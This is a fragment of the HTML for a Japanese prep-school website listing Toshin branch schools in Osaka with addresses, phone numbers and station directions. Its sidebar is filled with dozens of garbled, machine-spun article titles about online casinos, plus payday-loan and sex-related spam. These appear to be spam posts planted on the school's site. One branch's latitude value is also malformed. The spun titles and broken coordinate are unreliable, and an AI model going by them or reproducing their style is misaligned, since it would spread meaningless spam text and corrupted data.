                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
